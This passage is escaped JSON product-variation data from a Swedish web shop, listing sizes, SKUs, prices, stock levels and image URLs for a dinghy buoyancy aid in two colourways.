768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:772,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5707-003-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3062,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25199},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-uv-gul&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-80-kg-m-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-uv-gul-5707-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:440,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5707-003-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3063,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25199},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-uv-gul&quot;,&quot;attribute_pa_storlek&quot;:&quot;80-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-uv-gul-5707-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:264,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5707-003-5&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3064,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25199},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-uv-gul&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-uv-gul-5707-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:150,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5707-003-6&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3065,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25199},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;25-40-kg-xs&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rosa-vit-5709-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:14,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5709-003-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25727},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;40-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rosa-vit-5709-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:86,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5709-003-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25727},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rosa-vit-5709-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5709-003-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I 